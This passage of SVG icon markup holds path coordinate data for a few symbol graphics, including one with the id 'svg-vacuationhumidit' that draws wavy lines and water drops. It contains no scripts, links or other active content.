l2.3-2.1c0,0,0.1-0.1,0.1-0.1h0.1c0,0,0,0,0,0V35c0,0.3,0.3,0.6,0.6,0.6c6,0,11.5-3.5,14.1-8.9l1.3,0.5c-0.6,1.3-1.4,2.6-2.4,3.7 c-0.2,0.2-0.2,0.6,0.1,0.8c0.2,0.2,0.6,0.2,0.8-0.1c1.2-1.4,2.1-2.9,2.8-4.6c0.1-0.1,0.1-0.3,0-0.5C36.6,26.5,36.5,26.4,36.3,26.3 L36.3,26.3z"/><path d="M14.3,33.2c-2.1-0.9-4-2.3-5.4-4.1C8.7,28.9,8.3,28.8,8,29c-0.3,0.2-0.3,0.6-0.1,0.8c1.5,1.8,3.3,3.2,5.4,4.2l-0.5,1.3 C11,34.5,9.4,33.4,8,32c-3.2-3.2-5-7.5-5-12c0-0.3-0.3-0.6-0.6-0.6H1.2c0,0,0,0,0,0v-0.1c0-0.1,0-0.1,0.1-0.1l2.1-2.3 c0.1-0.1,0.2-0.2,0.4-0.2h0c0.1,0,0.3,0.1,0.4,0.2l2.1,2.3c0,0,0.1,0.1,0.1,0.1v0.1c0,0,0,0,0,0H5c-0.3,0-0.6,0.3-0.6,0.6 c0,2.6,0.7,5.2,1.9,7.5c0.2,0.3,0.5,0.4,0.8,0.2c0.3-0.2,0.4-0.5,0.2-0.8c-1.1-1.9-1.7-4.1-1.8-6.4h0.7c0.7,0,1.2-0.5,1.2-1.2 v-0.1c0-0.3-0.1-0.7-0.4-0.9L5,16c-0.3-0.4-0.8-0.6-1.3-0.6c0,0,0,0,0,0c-0.5,0-0.9,0.2-1.3,0.6l-2.1,2.3C0.1,18.6,0,18.9,0,19.3 v0.1c0,0.7,0.5,1.2,1.2,1.2h0.7c0.1,4.6,2,8.9,5.3,12.2c1.7,1.7,3.6,3,5.7,3.9c0.1,0.1,0.3,0.1,0.5,0c0.1-0.1,0.3-0.2,0.3-0.3 l0.9-2.4C14.7,33.7,14.6,33.4,14.3,33.2L14.3,33.2z"/><path d="M12,18.3c0,0.3,0.3,0.6,0.6,0.6h7.3c0.3,0,0.6-0.3,0.6-0.6s-0.3-0.6-0.6-0.6h-7.3C12.3,17.7,12,17.9,12,18.3z"/><path d="M24.5,13.7c-0.8,0-1.6,0.4-2.1,1.1c-0.2,0.3-0.1,0.6,0.2,0.8c0.3,0.2,0.6,0.1,0.8-0.2c0.3-0.4,0.7-0.6,1.1-0.6 c0.8,0,1.4,0.6,1.4,1.4c0,0.8-0.6,1.4-1.4,1.4h-2.1c-0.3,0-0.6,0.3-0.6,0.6s0.3,0.6,0.6,0.6h2.1c1.4,0,2.6-1.1,2.6-2.6 S25.9,13.7,24.5,13.7L24.5,13.7z"/><path d="M12.6,23.5c-0.3,0-0.6,0.3-0.6,0.6c0,0.3,0.3,0.6,0.6,0.6h3.5c0.3,0,0.6-0.3,0.6-0.6c0-0.3-0.3-0.6-0.6-0.6H12.6z"/><path d="M18.6,24.7h10c1.4,0,2.6-1.1,2.6-2.6c0-1.4-1.1-2.6-2.6-2.6c-0.8,0-1.6,0.4-2.1,1.1c-0.2,0.3-0.1,0.6,0.2,0.8 c0.3,0.2,0.6,0.1,0.8-0.2c0.3-0.4,0.7-0.6,1.1-0.6c0.8,0,1.4,0.6,1.4,1.4c0,0.8-0.6,1.4-1.4,1.4h-10c-0.3,0-0.6,0.3-0.6,0.6 C18,24.4,18.3,24.7,18.6,24.7L18.6,24.7z"/><path d="M24.4,21.2c0-0.3-0.3-0.6-0.6-0.6H9.4c-0.3,0-0.6,0.3-0.6,0.6s0.3,0.6,0.6,0.6h14.4C24.1,21.8,24.4,21.5,24.4,21.2z"/><path d="M18.7,15.5c0.3,0,0.6-0.3,0.6-0.6c0-0.3-0.3-0.6-0.6-0.6h-2.1c-0.3,0-0.6,0.3-0.6,0.6c0,0.3,0.3,0.6,0.6,0.6H18.7z"/>
	</symbol>
	<symbol id="svg-vacuationhumidit" viewBox="0 0 40 32.9">
		<path d="M20,23.3c-3.6,0-7-0.6-8.7-1.5c-0.7-0.4-1.6-0.6-2.4-0.6l-8.4,0C0.2,21.2,0,21,0,20.8s0.2-0.5,0.5-0.5h0l8.4,0 c1,0,2,0.3,2.8,0.7c1.6,0.8,4.8,1.4,8.3,1.4c3.5,0,6.6-0.5,8.2-1.3c0.9-0.5,1.9-0.7,2.9-0.7h8.4c0.3,0,0.5,0.2,0.5,0.5 s-0.2,0.5-0.5,0.5h-8.4c-0.8,0-1.7,0.2-2.4,0.6C26.9,22.8,23.6,23.3,20,23.3L20,23.3z"/><path d="M20,18.3c-3.6,0-7-0.6-8.7-1.5c-0.7-0.4-1.6-0.6-2.4-0.6l-8.4,0C0.2,16.2,0,16,0,15.7c0-0.3,0.2-0.5,0.5-0.5l0,0h0l8.4,0 c1,0,2,0.3,2.8,0.7c1.6,0.8,4.8,1.4,8.3,1.4c3.5,0,6.6-0.5,8.2-1.3c0.9-0.5,1.9-0.7,2.9-0.7h8.4c0.3,0,0.5,0.2,0.5,0.5 s-0.2,0.5-0.5,0.5h-8.4c-0.8,0-1.7,0.2-2.4,0.6C26.9,17.7,23.6,18.3,20,18.3L20,18.3z"/><path d="M17.6,3.3c-0.3,0-0.5-0.2-0.5-0.5c0-0.1,0-0.2,0.1-0.3l2.4-2.4c0.2-0.2,0.5-0.2,0.7,0c0.2,0.2,0.2,0.5,0,0.7L18,3.2 C17.9,3.2,17.8,3.3,17.6,3.3z"/><path d="M22.4,3.3c-0.1,0-0.2,0-0.3-0.1l-2.4-2.4c-0.2-0.2-0.2-0.5,0-0.7c0.2-0.2,0.5-0.2,0.7,0l2.4,2.4c0.2,0.2,0.2,0.5,0,0.7 C22.6,3.2,22.5,3.3,22.4,3.3z"/><path d="M20,7c-0.3,0-0.5-0.2-0.5-0.5V0.5C19.5,0.2,19.7,0,20,0c0.3,0,0.5,0.2,0.5,0.5v6.1C20.5,6.8,20.3,7,20,7z"/><path d="M25.1,10.6c-0.3,0-0.5-0.2-0.5-0.5c0-0.1,0-0.2,0.1-0.3l2.4-2.4c0.2-0.2,0.5-0.2,0.7,0c0.2,0.2,0.2,0.5,0,0.7l-2.4,2.4 C25.4,10.5,25.3,10.6,25.1,10.6L25.1,10.6z"/><path d="M29.9,10.6c-0.1,0-0.2,0-0.3-0.1l-2.4-2.4c-0.2-0.2-0.2-0.5,0-0.7c0.2-0.2,0.5-0.2,0.7,0l2.4,2.4c0.2,0.2,0.2,0.5,0,0.7 C30.1,10.5,30,10.6,29.9,10.6L29.9,10.6z"/><path d="M27.5,14.3c-0.3,0-0.5-0.2-0.5-0.5V7.7c0-0.3,0.2-0.5,0.5-0.5S28,7.5,28,7.7v6.1C28,14.1,27.8,14.3,27.5,14.3z"/><path d="M10.1,10.6c-0.3,0-0.5-0.2-0.5-0.5c0-0.1,0-0.2,0.1-0.3l2.4-2.4c0.2-0.2,0.5-0.2,0.7,0c0.2,0.2,0.2,0.5,0,0.7l-2.4,2.4 C10.4,10.5,10.3,10.6,10.1,10.6L10.1,10.6z"/><path d="M14.9,10.6c-0.1,0-0.2,0-0.3-0.1l-2.4-2.4c-0.2-0.2-0.2-0.5,0-0.7c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l2.4,2.4 c0.2,0.2,0.2,0.5,0,0.7C15.1,10.5,15,10.6,14.9,10.6L14.9,10.6z"/><path d="M12.5,14.3c-0.3,0-0.5-0.2-0.5-0.5V7.7c0-0.3,0.2-0.5,0.5-0.5S13,7.5,13,7.7v6.1C13,14.1,12.8,14.3,12.5,14.3z"/><path d="M7,24.3C7,24.1,6.9,24,6.8,23.9c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4S8,26.5,8,26.1C8,25.7,7.4,24.8,7,24.3z M7.4,26.8 C7.3,27,7,27.1,6.7,27.1S6.2,27,6,26.8c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C7.7,26.4,7.6,26.7,7.4,26.8z"/><path d="M7.4,25.9c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3S7,26.5,6.9,26.5c-0.1,0-0.1,0.1,0,0.2c0,0.1,0.1,0.1,0.2,0.1 c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C7.5,26,7.4,25.9,7.4,25.9z"/><path d="M7,24.3C7,24.1,6.9,24,6.8,23.9c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4S8,26.5,8,26.1C8,25.7,7.4,24.8,7,24.3z M7.4,26.8 C7.3,27,7,27.1,6.7,27.1S6.2,27,6,26.8c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C7.7,26.4,7.6,26.7,7.4,26.8z"/><path d="M7,24.3C7,24.1,6.9,24,6.8,23.9c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4S8,26.5,8,26.1C8,25.7,7.4,24.8,7,24.3z M7.4,26.8 C7.3,27,7,27.1,6.7,27.1S6.2,27,6,26.8c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C7.7,26.4,7.6,26.7,7.4,26.8z"/><path d="M7,24.3C7,24.1,6.9,24,6.8,23.9c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4S8,26.5,8,26.1C8,25.7,7.4,24.8,7,24.3z M7.4,26.8 C7.3,27,7,27.1,6.7,27.1S6.2,27,6,26.8c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C7.7,26.4,7.6,26.7,7.4,26.8z"/><path d="M7.4,25.9c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3S7,26.5,6.9,26.5c-0.1,0-0.1,0.1,0,0.2c0,0.1,0.1,0.1,0.2,0.1 c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C7.5,26,7.4,25.9,7.4,25.9z"/><path d="M7.4,25.9c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3S7,26.5,6.9,26.5c-0.1,0-0.1,0.1,0,0.2c0,0.1,0.1,0.1,0.2,0.1 c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C7.5,26,7.4,25.9,7.4,25.9z"/><path d="M7.4,25.9c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3S7,26.5,6.9,26.5c-0.1,0-0.1,0.1,0,0.2c0,0.1,0.1,0.1,0.2,0.1 c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C7.5,26,7.4,25.9,7.4,25.9z"/><path d="M12.4,29.7c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4c0.3,0,0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C13.3,31.1,12.7,30.3,12.4,29.7z M12.7,32.3c-0.2,0.2-0.4,0.3-0.7,0.3c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7 c0-0.1,0.1-0.1,0.1-0.2c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C13,31.9,12.9,32.1,12.7,32.3z"/><path d="M12.6,31.4c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2 c0,0.1,0.1,0.1,0.2,0.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C12.7,31.4,12.7,31.4,12.6,31.4z"/><path d="M12.4,29.7c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4c0.3,0,0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C13.3,31.1,12.7,30.3,12.4,29.7z M12.7,32.3c-0.2,0.2-0.4,0.3-0.7,0.3c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7 c0-0.1,0.1-0.1,0.1-0.2c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C13,31.9,12.9,32.1,12.7,32.3z"/><path d="M12.4,29.7c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4c0.3,0,0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C13.3,31.1,12.7,30.3,12.4,29.7z M12.7,32.3c-0.2,0.2-0.4,0.3-0.7,0.3c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7 c0-0.1,0.1-0.1,0.1-0.2c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C13,31.9,12.9,32.1,12.7,32.3z"/><path d="M12.4,29.7c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4c0.3,0,0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C13.3,31.1,12.7,30.3,12.4,29.7z M12.7,32.3c-0.2,0.2-0.4,0.3-0.7,0.3c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7 c0-0.1,0.1-0.1,0.1-0.2c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C13,31.9,12.9,32.1,12.7,32.3z"/><path d="M12.6,31.4c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2 c0,0.1,0.1,0.1,0.2,0.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C12.7,31.4,12.7,31.4,12.6,31.4z"/><path d="M12.6,31.4c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2 c0,0.1,0.1,0.1,0.2,0.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C12.7,31.4,12.7,31.4,12.6,31.4z"/><path d="M12.6,31.4c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2 c0,0.1,0.1,0.1,0.2,0.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C12.7,31.4,12.7,31.4,12.6,31.4z"/><path d="M17.5,25.1c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C18.4,26.5,17.9,25.7,17.5,25.1z M17.9,27.7 c-0.2,0.2-0.4,0.3-0.7,0.3c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C18.2,27.2,18.1,27.5,17.9,27.7z"/><path d="M17.8,26.8c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3s-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2c0,0.1,0.1,0.1,0.2,0.1 c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C17.9,26.8,17.8,26.8,17.8,26.8z"/><path d="M17.5,25.1c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C18.4,26.5,17.9,25.7,17.5,25.1z M17.9,27.7 c-0.2,0.2-0.4,0.3-0.7,0.3c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C18.2,27.2,18.1,27.5,17.9,27.7z"/><path d="M17.5,25.1c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C18.4,26.5,17.9,25.7,17.5,25.1z M17.9,27.7 c-0.2,0.2-0.4,0.3-0.7,0.3c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C18.2,27.2,18.1,27.5,17.9,27.7z"/><path d="M17.5,25.1c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C18.4,26.5,17.9,25.7,17.5,25.1z M17.9,27.7 c-0.2,0.2-0.4,0.3-0.7,0.3c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C18.2,27.2,18.1,27.5,17.9,27.7z"/><path d="M17.8,26.8c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3s-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2c0,0.1,0.1,0.1,0.2,0.1 c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C17.9,26.8,17.8,26.8,17.8,26.8z"/><path d="M17.8,26.8c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3s-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2c0,0.1,0.1,0.1,0.2,0.1 c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C17.9,26.8,17.8,26.8,17.8,26.8z"/><path d="M17.8,26.8c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3s-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2c0,0.1,0.1,0.1,0.2,0.1 c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C17.9,26.8,17.8,26.8,17.8,26.8z"/><path d="M23.7,29.8c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C24.7,31.2,24.1,30.3,23.7,29.8z M24.1,32.4 c-0.2,0.2-0.4,0.3-0.7,0.3s-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C24.4,31.9,24.3,32.2,24.1,32.4z"/><path d="M24,31.4c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2 c0,0.1,0.1,0.1,0.2,0.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C24.1,31.5,24,31.4,24,31.4z"/><path d="M23.7,29.8c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C24.7,31.2,24.1,30.3,23.7,29.8z M24.1,32.4 c-0.2,0.2-0.4,0.3-0.7,0.3s-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C24.4,31.9,24.3,32.2,24.1,32.4z"/><path d="M23.7,29.8c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C24.7,31.2,24.1,30.3,23.7,29.8z M24.1,32.4 c-0.2,0.2-0.4,0.3-0.7,0.3s-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C24.4,31.9,24.3,32.2,24.1,32.4z"/><path d="M23.7,29.8c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C24.7,31.2,24.1,30.3,23.7,29.8z M24.1,32.4 c-0.2,0.2-0.4,0.3-0.7,0.3s-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C24.4,31.9,24.3,32.2,24.1,32.4z"/><path d="M24,31.4c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2 c0,0.1,0.1,0.1,0.2,0.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C24.1,31.5,24,31.4,24,31.4z"/><path d="M24,31.4c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2 c0,0.1,0.1,0.1,0.2,0.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C24.1,31.5,24,31.4,24,31.4z"/><path d="M24,31.4c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2 c0,0.1,0.1,0.1,0.2,0.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C24.1,31.5,24,31.4,24,31.4z"/><path d="M29,25.1c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C29.9,26.5,29.4,25.7,29,25.1z M29.4,27.7 C29.2,27.9,29,28,28.7,28c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C29.7,27.2,29.6,27.5,29.4,27.7z"/><path d="M29.3,26.8c-0.1,0-0.1,0-0.1,0.1c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.1,0.1,0,0.2 c0,0.1,0.1,0.1,0.2,0.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0.1-0.4C29.4,26.8,29.4,26.8,29.3,26.8z"/><path d="M29,25.1c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C29.9,26.5,29.4,25.7,29,25.1z M29.4,27.7 C29.2,27.9,29,28,28.7,28c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C29.7,27.2,29.6,27.5,29.4,27.7z"/><path d="M29,25.1c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.1,0.2-0.2,0.3c-0.4,0.6-0.9,1.4-0.9,1.9 c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.7-0.1,0.9-0.4s0.4-0.5,0.4-0.9C29.9,26.5,29.4,25.7,29,25.1z M29.4,27.7 C29.2,27.9,29,28,28.7,28c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.4,0.5-1.2,0.9-1.7c0-0.1,0.1-0.1,0.1-0.2 c0,0.1,0.1,0.1,0.1,0.2c0.4,0.5,0.9,1.3,0.9,1.7C29.7,27.2,29.6,27.5,29.4,27.7z"/><path 